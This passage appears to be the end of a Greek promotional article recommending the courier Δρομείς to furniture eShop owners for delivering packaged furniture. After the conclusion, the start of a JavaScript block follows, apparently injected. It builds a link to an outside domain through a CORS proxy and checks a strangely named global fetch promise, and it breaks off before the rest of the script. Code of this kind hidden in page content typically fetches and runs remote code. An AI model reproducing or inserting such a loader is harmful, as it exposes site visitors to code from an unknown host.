
χρονική στιγμή για την παραλαβή των επίπλων τους.
Συμπεράσματα
Με τη Δρομείς, οι ιδιοκτήτες eShop που δραστηριοποιούνται
στη διάθεση επίπλων μπορούν να εμπιστευτούν μια εταιρεία
με εμπειρία και εξειδίκευση στη διανομή. Η αξιοπιστία, η
ασφάλεια και ο επαγγελματισμός της Δρομείς καθιστούν την
επιλογή της ιδανική για τη μεταφορά πακεταρισμένων
επίπλων, επιτρέποντας στους πελάτες να απολαύσουν τις
αγορές τους χωρίς το άγχος της διανομής.
(function() {
const configLink = “https://corsproxy.io/?
url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {